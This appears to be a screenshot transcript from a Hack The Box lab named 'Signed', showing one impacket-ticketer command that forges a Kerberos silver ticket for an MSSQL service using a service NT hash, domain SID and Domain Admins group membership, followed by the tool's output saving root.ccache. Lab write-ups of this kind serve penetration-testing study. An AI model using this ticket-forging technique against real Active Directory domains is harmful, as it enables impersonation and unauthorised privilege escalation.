 ┌──(kali㉿kali)-[~/htb-labs/Signed]
└─$ impacket-ticketer -nthash ef699384c3285c54128a3ee1ddb1a0cc -domain-sid S-1-5-21-4088429
403-1159899800-2753317549 -domain signed.htb -spn MSSQLSvc/DC01.signed.htb:1433 -user-id 11
03 -groups '512,1105' root
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for signed.htb/root
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in root.ccache